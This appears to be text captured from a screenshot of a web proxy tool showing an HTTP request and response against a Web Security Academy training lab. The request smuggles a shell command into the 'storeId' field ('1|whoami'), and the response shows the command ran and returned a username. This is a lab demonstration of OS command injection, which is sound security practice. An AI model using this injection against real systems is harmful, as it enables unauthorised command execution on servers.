 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7600590329635e87852bd700440074.web-security-academy.net
3 Cookie: session=hCMM2shE9FxXf2o3IkxpHUK7sjzIDFwJ
4 Content-Length: 28
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin: https://0a7600590329635e87852bd700440074.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7600590329635e87852bd700440074.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-D2u7xs
7